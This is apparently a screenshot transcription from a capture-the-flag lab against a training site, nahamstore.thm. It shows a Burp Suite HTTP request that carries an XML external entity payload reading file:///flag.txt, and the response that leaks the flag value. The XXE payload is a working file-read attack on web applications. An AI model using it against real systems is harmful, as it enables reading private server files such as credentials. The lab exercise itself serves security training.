 Request
Pretty Raw \n Actions
1 POST /product/1?xml= HTTP/1.1
2 Host: stock.nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 140
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
14 <data>
<X-Token>
&xxe;
</X-Token>
</data>
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 08 Jul 2021 19:58:35 GMT
4 Content-Type: application/xml; charset=utf-8
5 Connection: close
6 Content-Length: 104
7
8 <?xml version="1.0"?>
9 <data>
<error>
X-Token {9f18bd8b9acaada53c4c643744401ea8}
10 is invalid
</error>
</data>
11